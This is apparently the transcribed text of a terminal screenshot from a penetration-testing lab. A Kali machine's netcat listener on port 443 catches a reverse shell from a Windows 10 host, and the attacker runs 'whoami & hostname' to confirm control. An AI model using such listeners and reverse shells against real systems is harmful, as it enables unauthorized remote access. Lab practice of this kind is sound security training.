 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.150] 49685
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.

COMMANDO Thu 08/24/2023 16:10:14.66
C:\Users\vinegrep\Downloads>whoami & hostname
whoami & hostname
commando\vinegrep
commando